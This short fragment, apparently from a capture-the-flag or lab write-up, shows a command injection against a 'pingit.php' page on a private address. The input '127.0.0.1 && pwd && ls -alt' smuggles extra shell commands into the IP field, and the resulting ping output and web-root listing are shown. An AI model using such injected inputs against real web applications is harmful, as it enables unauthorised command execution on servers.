 192.168.142.130/pingit.php
127.0.0.1 && pwd && ls -alt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.023/0.029/0.033/0.006 ms, pipe 2
/var/www/html
total 24
-rwxr-Sr-t 1 root root 1733 Feb 9 2012 index.php
drwxr-xr-x 2 root root 4096 Oct 8 2009 .
-rwxr-Sr-t 1 root root 199 Oct 8 2009 pingit.php
drwxr-xr-x 8 root root 4096 Oct 7 2009 ..